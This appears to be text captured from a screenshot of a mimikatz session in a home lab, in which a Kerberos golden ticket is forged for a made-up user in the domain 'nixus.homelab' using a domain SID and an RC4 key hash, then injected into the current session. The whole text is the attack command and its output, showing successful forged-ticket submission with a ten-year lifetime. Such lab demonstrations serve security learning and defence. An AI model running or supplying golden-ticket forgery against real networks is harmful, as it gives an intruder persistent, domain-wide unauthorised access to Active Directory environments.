 mimikatz # kerberos::golden /domain:nixus.homelab /sid:S-1-5-21-1629772218-1983133011-455970508 /rc4:3fb27636cf29f4afb65e44bde94b1620 /user:FakeUser /groups:513,2668 /
ptt
User      : FakeUser
Domain    : nixus.homelab (NIXUS)
SID       : S-1-5-21-1629772218-1983133011-455970508
User Id   : 500
Groups Id : *513 2668
ServiceKey: 3fb27636cf29f4afb65e44bde94b1620 - rc4_hmac_nt
Lifetime  : 11/21/2024 5:05:37 PM ; 11/19/2034 5:05:37 PM ; 11/19/2034 5:05:37 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'FakeUser @ nixus.homelab' successfully submitted for current session